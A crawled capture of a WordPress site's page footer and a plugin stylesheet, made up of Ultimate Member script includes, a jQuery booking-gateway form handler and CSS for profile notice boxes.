<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.1" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.1" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1610612736","nonce":"b9880b9ad0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.1" id="um_account-js"></script>
		
		<script type="text/javascript">
			jQuery(document).ready( function($){	
				//Select Submission
$(document).on('change', '.em-booking-gateway select[name=gateway]', function(e){
	var gateway = $(this).find('option:selected').val();
	$('div.em-booking-gateway-form').hide();
	$('div#em-booking-gateway-'+gateway).show();
});
//Button Submission
$(document).on('click', 'input.em-gateway-button', function(e){
	//prevents submission in order to append a hidden field and bind to the booking form submission event
	e.preventDefault();
	//get gateway name
	var gateway = $(this).attr('id').replace('em-gateway-button-','');
	var parent = $(this).parents('.em-booking-form').first();
	parent.find('input[name=gateway]').remove();
	parent.append('<input type="hidden" name="gateway" value="'+gateway+'" />');
	parent.trigger('submit');
	return false;
});							
			});
					</script>
				<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.beemer.com.br/wp-content/plugins/bp-force-profile/css/styles.css
body_size: -24
content:
#bp_fp_notice 
{
    position: absolute;
    z-index: 999999;
    top: 25px;
    left: 0;
    right: 0;
}

#bp_fp_notice #bp_fp_container
{
    position: relative;
    width:auto;
    margin: 10px;
    line-height: 2.5;
    overflow: hidden;
	border: 3px solid;
    -webkit-box-shadow: 0 0 5px black;
    -moz-box-shadow:    0 0 5px black;
    box-shadow:         0 0 5px black;
}

#bp_fp_notice #bp_fp_container.white 
{
	background-color: #fff;
	border-color: #dee0e1;
}

#bp_fp_notice #bp_fp_container.blue
{
	background-color: #dfedf8;
	border-color: #bccfe4;
}

#bp_fp_notice #bp_fp_container.green
{
	background-color: #dfd;
	border-color: #beb;
}

#bp_fp_notice #bp_fp_container.yellow 
{
	background-color: #ffd;
	border-color: #eeb;
}

#bp_fp_notice #bp_fp_container.red 
{
	background-color: #fcc;
	border-color: #ebb;
}

#bp_fp_notice #bp_fp_container #bp_fp_message
{
	position: relative;
    text-align: center;
	font-size: 20px;
	color:#ffd;
}

#bp_fp_notice #bp_fp_container.white #bp_fp_message
{
	color:#333;
}

#bp_fp_notice #bp_fp_container.blue #bp_fp_message
{
	color:#2d8af2;
}

#bp_fp_notice #bp_fp_container.green #bp_fp_message
{
	color:#02a41d;
}

#bp_fp_notice #bp_fp_container.yellow #bp_fp_message
{
	color:#d54a29;
}

#bp_fp_notice #bp_fp_container.red #bp_fp_message
{
	color:#d52727;
}

#bp_fp_notice #bp_fp_container #bp_fp_fields
{
	position: relative;
	width:25%;
	margin-left:auto;
	margin-right:auto;
    text-align: left;
	font-size: 14px;
}
